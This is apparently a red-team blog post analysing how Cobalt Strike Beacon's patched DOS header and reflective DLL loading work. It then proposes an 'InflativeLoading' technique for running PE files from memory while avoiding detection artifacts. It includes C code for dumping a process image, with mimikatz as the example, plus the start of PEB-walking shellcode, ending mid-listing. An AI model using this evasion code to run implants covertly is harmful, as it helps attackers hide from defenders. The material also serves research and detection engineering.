
CobaltStrike's Beacon is essentially a DLL. The raw format payload is a patched DLL file. Through ingenious patching, the Beacon can achieve position independence similar to shellcode. We generate and compare payloads in both DLL and RAW formats:
The Beacon in DLL format conforms to the typical PE file format.
For the raw format, we find that it is a patched DLL file, as its format conforms to the PE format standard.

We can even parse out the export function ReflectiveLoader.

So, what bytes were patched? Upon closely comparing the DOS headers of these two files, we will find that although the raw format payload(on the right) generally conforms to the PE format standard, its DOS header has been patched.
For PE files, since the DOS header is not a code section, it should not be interpreted and executed as op code. Therefore, if the DOS header of a DLL file is forcibly interpreted as assembly instructions, the code does not make sense. However, the DOS header on the right has been patched into shellcode. Let's explain it:
4D 5A pop r10 # PE Magic Bytes
41 52 push r10 # Balance the stack
55 push rbp # Set up stack frame
48 89 E5 mov rbp, rsp
48 81 EC 20 00 00 00 sub rsp,0x20
48 8D 1D EA FF FF FF lea rbx, [rip-0x16] # Obtain the base address of the shellcode
48 89 DF mov rdi,rbx
48 81 C3 F4 5F 01 00 add rbx, 0x15ff4 # Call ReflectiveLoader export function with a hardcoded offset
FF D3 call rbx
41 B8 F0 B5 A2 56 mov r8d,0x56a2b5f0 # Call DllMain Entrypoint
68 04 00 00 00 push 4
5A pop rdx
48 89 F9 mov rcx, rdi
FF D0 call rax

Let's examine the hardcoded offset 0x15ff4, whose corresponding RVA is 0x16bf4, which indeed precisely matches the address of the export function ReflectiveLoader.
In simple terms, patching the DOS header to transform it into a meaningful shellcode stub, ensures that when the shellcode is loaded, the execution flow jumps to the ReflectiveLoader export function, and eventually executes the DllMain function. This way, the DLL can be converted into position-independent shellcode.
ReflectiveLoading
So, what role does the ReflectiveLoader function play? Why can this export function be executed before the DLL is loaded? To answer these questions, we first need to understand that the Windows DLL Loader is responsible for loading DLLs from the disk into the virtual memory space of a process. If used in red teaming, the Windows DLL Loader has these disadvantages:
- The DLL must exist on the disk.
- The DLL is not obfuscated.
- The loading of the DLL triggers kernel callbacks.
Therefore, using the Windows DLL Loader to load Beacon DLL directly is not ideal, but what if we could load the Beacon DLL from memory? This concept, known as reflective loading, was proposed and implemented by Stephen Fewer (https://github.com/stephenfewer/ReflectiveDLLInjection). Reflective loading offers the following advantages:
- The DLL does not need to exist on the disk, avoiding file signatures.
- Avoids kernel callbacks triggered by image file loading.
- Our DLL will not be listed by the PEB.
Reflective loading means loading a DLL directly from memory. Similar to the traditional Windows DLL Loader, they both map the DLL into the process's virtual memory. When a PE file exists both on the disk and in memory, due to different alignment factors, there will be slight changes in size, raw file offsets, and the mapping relationship to RVAs. Generally, it appears more inflated in memory and more compact on the disk.
We know that PE files have a preferred loading address, although the actual base address may not match the preferred loading address when loaded. In PE files, addresses of some global variables are hard-coded (these data addresses are tracked by the base relocation directory), so they naturally change with the actual loading address. In addition, entries in the IAT are updated, and so on. Normally, these are done by the Windows DLL Loader, but if we want to achieve reflective loading, these tasks fall to us. Therefore, the steps to implement reflective loading include:
- Execute the export function ReflectiveLoader directly, such as through CreateRemoteThread API, or patch the DLL's DOS header to make it a shellcode stub and jump to ReflectiveLoader, like Cobalt Strike does.
- The ReflectiveLoader function calculates the base address of the DLL by moving backward until it reaches the MZ signature, i.e., Magic Bytes.
- Obtain addresses of necessary modules and APIs like LoadLibrary, GetProcAddress, VirtualAlloc, etc., via PEB walking, because the ReflectiveLoader function is called before the DLL is loaded, requiring position independence, i.e., no use of global variables or direct API calls.
- Use VirtualAlloc to allocate RWX memory space to store the mapped DLL.
- Copy the DLL's headers and sections to the allocated memory space and set corresponding memory permissions for different regions.
- Fix the IAT table. For each imported DLL, iterate through each imported function. Patch the address of the imported function based on how it is imported (by ordinal or name).
- Fix the relocation table by calculating the delta between the actual base address and the preferred address, then applying this delta value to each hard-coded address.
- Call the DllMain entry function; the DLL is successfully loaded into memory.
- If jumped via a shellcode stub, the ReflectiveLoader function returns to the shellcode stub after execution. If called through CreateRemoteThread, the thread ends.
For specific code implementation, refer to the original project (https://github.com/stephenfewer/ReflectiveDLLInjection/blob/master/dll/src/ReflectiveLoader.c).
To get a better understanding of fixing the base relocation table, let's study a case:

The preferred address of calc is 0x140000000.


calc has 2 relocation blocks, and they have 12 and 2 entries respectively.
The Page RVA and Block Size each occupy 4 bytes, totaling 8 bytes. Starting from the 9th byte, each entry occupies 2 bytes. Therefore, the size of each relocation block is 8 + 2 * number of entries, here it is 32 = 8 + 12 * 2.

From the WORD value in each entry, we can extract its offset from the page, and by adding the page's RVA, we can obtain the RVA of the hard-coded address. We select a hard-coded address located at an RVA of 0x2000, with a value of 0x140003060, which has an offset of 0x3060 relative to the preferred address.
In WinDBG, when calc is present in the memory space, we would find that this address has been updated:
Despite the address update process during relocation, the relative offset from the image base address remains 0x3060.
For more complex PE files, additional considerations such as the Exception Directory, TLS Directory, and function arguments might need to be processed.
InflativeLoading
Reflective loading enables loading DLLs from memory, effectively evading certain IOCs. However, as detection capabilities evolve, reflective loading can still leave behind significant IOCs.
- The series of actions such as allocating space, modifying values, copying sections, and changing permissions are noisy.
- Allocating memory space with RWX permission is a red flag.

- From the perspective of the call stack, because the loaded DLL does not mapped from the disk, it lacks corresponding symbols. As shown below, many functions do not have associated modules or symbols. This memory area is also private, suggesting it might be shellcode. Such memory areas are referred to as floating code or unbacked memory. Investigating this memory area and finding it starts with MZ can easily confirm the presence of reflective loading.
0:004> k
# Child-SP RetAddr Call Site
00 0000009e`4b3afe58 00000245`d207208d KERNEL32!SleepEx
01 0000009e`4b3afe60 00000245`d2073260 0x00000245`d207208d
02 0000009e`4b3afe68 00000245`d1cf5580 0x00000245`d2073260
03 0000009e`4b3afe70 00000245`cfdb5d10 0x00000245`d1cf5580
04 0000009e`4b3afe78 0000009e`4b3afe08 0x00000245`cfdb5d10
05 0000009e`4b3afe80 00000245`d2071000 0x0000009e`4b3afe08
06 0000009e`4b3afe88 00000245`d20722c0 0x00000245`d2071000
07 0000009e`4b3afe90 00000245`d2071000 0x00000245`d20722c0
08 0000009e`4b3afe98 00007ffb`c87f0000 0x00000245`d2071000
09 0000009e`4b3afea0 00000000`00000000 ucrtbase!parse_bcp47 <PERF> (ucrtbase+0x0)Regarding point 3, further reading can be found in this article(https://www.elastic.co/security-labs/hunting-memory). In the example above, I used reflective loading on a PE file that calls SleepEx to facilitate observation of the call stack.
Aside from IOCs, reflective loading also has some inconveniences, such as the need to include Stephen Fewer's reflective loading project in our DLL project, which can be somewhat cumbersome for DLLs whose source codes are not available. Moreover, if the DLL has an export function for ReflectiveLoader and it is not slightly modified, it can also be an IOC.
Therefore, I propose InflativeLoading, aimed at optimizing reflective loading. Admittedly, it doesn't solve all the issues associated with reflective loading, such as the IOC mentioned in point 3 (though it can address a few of them). To better address point 3, we need to combine it with other techniques, such as Module Stomping(https://www.ired.team/offensive-security/code-injection-process-injection/modulestomping-dll-hollowing-shellcode-injection).
The idea behind InflativeLoading is to prepend a 0x1000 byte (the size of a memory page) shellcode stub to the PE file (with arbitrary data added afterward to pad to 0x1000 bytes), making the PE file position-independent shellcode, somewhat similar to the implementation of CobaltStrike beacon. However, it does not require specific export functions, making it more friendly for PE files whose source codes may not be available.
It's important to note that the PE file mentioned here is not the original PE file but its dump from memory. This approach is chosen because, as mentioned earlier, the size of a PE file differs between memory and disk, especially for packed programs. In reflective loading, sections are copied directly into allocated memory space, which is usually fine, but size differences can lead to unexpected results in certain cases. Additionally, exporting from memory eliminates the need for conversions between original file offsets and RVAs, simplifying calculations. Also, there's no need to call VirtualAlloc to allocate new memory space because the dump file represents the PE file in memory form, though some data, such as the IAT table, still needs to be fixed.
The shellcode stub obtains necessary module and function addresses through PEB walking, calculates the starting address of the PE file through offsets, and fixes the IAT table, the relocation table, the delay import table, etc. Since operations like fixing the IAT table require data updates, some sections of the PE file need RW permissions, while the .text section needs RX permissions. Initially, we can allocate RW permissions to the entire shellcode, then change the permissions of the shellcode stub and .text section area to RX, ensuring the entire shellcode executes without issues.
Regarding the issue of unbacked memory, although it has not been well resolved without the combination of module stomping, we have avoided memory areas with RWX permission, and the areas with RX permissions do not start with the MZ Magic Bytes. This increases the difficulty of investigation to some extent.
To summarize, Inflative Loading offers several advantages over Reflective Loading:
- Does not require specific export functions, making it more friendly to PE files where source code and compilation are inconvenient.
- Avoids unintended results due to differences between the PE file in disk and memory in certain cases.
- Eliminates the need for conversion between original file offsets and RVAs.
- Avoids additional memory space allocation.
- Avoids RWX memory areas.
- Even in RX memory areas, it does not start with the MZ signature, increasing the difficulty of investigation.
So, how can this be implemented in code? First, we need to obtain the dump of the PE file in memory, which is easily achievable:
#include <Windows.h>
#include <stdio.h>
#include <winternl.h>
#pragma comment(lib, "ntdll.lib")
#pragma warning(disable:4996)
EXTERN_C NTSTATUS NTAPI NtQueryInformationProcess(
HANDLE ProcessHandle,
PROCESSINFOCLASS ProcessInformationClass,
PVOID ProcessInformation,
ULONG ProcessInformationLength,
PULONG ReturnLength
);
BOOL ReadPEFile(LPCSTR lpFileName, PBYTE* pPe, SIZE_T* sPe) {
HANDLE hFile = INVALID_HANDLE_VALUE;
PBYTE pBuff = NULL;
DWORD dwFileSize = NULL,
dwNumberOfBytesRead = NULL;
hFile = CreateFileA(lpFileName, GENERIC_READ, 0, NULL, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, NULL);
if (hFile == INVALID_HANDLE_VALUE) {
printf("[!] CreateFileA Failed With Error : %d \n", GetLastError());
goto _EndOfFunction;
}
dwFileSize = GetFileSize(hFile, NULL);
if (dwFileSize == NULL) {
printf("[!] GetFileSize Failed With Error : %d \n", GetLastError());
goto _EndOfFunction;
}
pBuff = (PBYTE)HeapAlloc(GetProcessHeap(), HEAP_ZERO_MEMORY, dwFileSize);
if (pBuff == NULL) {
printf("[!] HeapAlloc Failed With Error : %d \n", GetLastError());
goto _EndOfFunction;
}
if (!ReadFile(hFile, pBuff, dwFileSize, &dwNumberOfBytesRead, NULL) || dwFileSize != dwNumberOfBytesRead) {
printf("[!] ReadFile Failed With Error : %d \n", GetLastError());
printf("[!] Bytes Read : %d of : %d \n", dwNumberOfBytesRead, dwFileSize);
goto _EndOfFunction;
}
printf("[+] DONE \n");
_EndOfFunction:
*pPe = (PBYTE)pBuff;
*sPe = (SIZE_T)dwFileSize;
if (hFile)
CloseHandle(hFile);
if (*pPe == NULL || *sPe == NULL)
return FALSE;
return TRUE;
}
DWORD ParsePE(PBYTE pPE)
{
DWORD size = 0;
PIMAGE_DOS_HEADER pImgDosHdr = (PIMAGE_DOS_HEADER)pPE;
if (pImgDosHdr->e_magic != IMAGE_DOS_SIGNATURE) {
return -1;
}
PIMAGE_NT_HEADERS pImgNtHdrs = (PIMAGE_NT_HEADERS)(pPE + pImgDosHdr->e_lfanew);
if (pImgNtHdrs->Signature != IMAGE_NT_SIGNATURE) {
return -1;
}
IMAGE_OPTIONAL_HEADER ImgOptHdr = pImgNtHdrs->OptionalHeader;
if (ImgOptHdr.Magic != IMAGE_NT_OPTIONAL_HDR_MAGIC) {
return -1;
}
printf("[+] Size Of The Image : 0x%x \n", ImgOptHdr.SizeOfImage);
size = ImgOptHdr.SizeOfImage;
return size;
}
int main(int argc, char* argv[])
{
PBYTE pPE = NULL;
SIZE_T sPE = NULL;
if (argc < 3)
{
printf("Usage: DumpPEFromMemoryMemory.exe <Native EXE> <Dump File>\nE.g. ReadPEInMemory.exe mimikatz.exe mimikatz.bin\n");
return -1;
}
LPCSTR filename = argv[1];
char* outputbin = argv[2];
if (!ReadPEFile(filename, &pPE, &sPE)) {
return -1;
}
DWORD size_of_image = ParsePE(pPE);
HeapFree(GetProcessHeap(), NULL, pPE);
STARTUPINFOA si;
PROCESS_INFORMATION pi;
ZeroMemory(&si, sizeof(si));
si.cb = sizeof(si);
ZeroMemory(&pi, sizeof(pi));
if (!CreateProcessA(filename, NULL, NULL, NULL, FALSE, CREATE_SUSPENDED, NULL, NULL, &si, &pi)) {
printf("CreateProcess failed (%d).\n", GetLastError());
return 1;
}
printf("Process PID: %lu\n", pi.dwProcessId);
PROCESS_BASIC_INFORMATION pbi;
NTSTATUS status = NtQueryInformationProcess(pi.hProcess, ProcessBasicInformation, &pbi, sizeof(PROCESS_BASIC_INFORMATION), NULL);
if (status == 0) {
printf("PEB Address:%p\n", pbi.PebBaseAddress);
PVOID imageBaseAddress;
SIZE_T bytesRead;
ReadProcessMemory(pi.hProcess, (PCHAR)pbi.PebBaseAddress + sizeof(PVOID) * 2, &imageBaseAddress, sizeof(PVOID), &bytesRead);
printf("Image Base Address:%p\n", imageBaseAddress);
SIZE_T totalSize = size_of_image; //Total size of PE image in memory
const SIZE_T CHUNK_SIZE = 0xb000; // Chunk size for reading and writing
BYTE buffer[0xb000]; //Number of bytes read each time
SIZE_T totalBytesRead = 0;
// Calculate the number of iterations needed
int numIterations = (totalSize / CHUNK_SIZE) + (totalSize % CHUNK_SIZE ? 1 : 0);
FILE* file = fopen(outputbin, "ab"); // Open file in append mode
if (file == NULL) {
printf("Failed to open %s for writing\n", outputbin);
exit(1);
}
for (int iteration = 0; iteration < numIterations; iteration++) {
BYTE buffer[CHUNK_SIZE];
SIZE_T offset = iteration * CHUNK_SIZE;
SIZE_T sizeToRead = min(CHUNK_SIZE, totalSize - offset);
if (!ReadProcessMemory(pi.hProcess, (PBYTE)imageBaseAddress + offset, &buffer, sizeToRead, &bytesRead)) {
printf("Error reading memory: %d\n", GetLastError());
break;
}
fwrite(buffer, 1, bytesRead, file);
totalBytesRead += bytesRead;
}
fclose(file);
printf("Data successfully written to %s. Total bytes read: 0x%x\n", outputbin, totalBytesRead);
}
else {
printf("Error");
}
if (!TerminateProcess(pi.hProcess, 0)) {
printf("TerminateProcess failed (%d).\n", GetLastError());
return 1;
}
return 0;
}Regarding the execution of this process on the development machine rather than the target host, the approach involves running the specified program in a new process in a suspended state to prevent any disruptions to the development machine. The program then reads the entire memory space of the main module incrementally via ReadProcessMemory and writes it to a local file until the reading and saving process is completed.
As for the shellcode stub, although it's possible to write PIC code in C and then extract the shellcode, writing the assembly code directly enhances understanding.
1: Obtaining Addresses of Modules and Functions
Let's reuse some of the shellcode from micr0shell(https://github.com/senzee1984/micr0_shell/blob/main/micr0%20shell.py):
"start:"
" and rsp, 0xFFFFFFFFFFFFFFF0;" # Stack alignment
" xor rdx, rdx;"
" mov rax, gs:[rdx+0x60];" # RAX = PEB Address
"find_kernel32:"
" mov rsi,[rax+0x18];" # RSI = Address of _PEB_LDR_DATA
" mov rsi,[rsi + 0x30];" # RSI = Address of the InInitializationOrderModuleList
" mov r9, [rsi];"
" mov r9, [r9];"
" mov r9, [r9+0x10];" # kernel32.dll
" jmp function_stub;" # Jump to func call stub
"parse_module:" # Parsing DLL file in memory
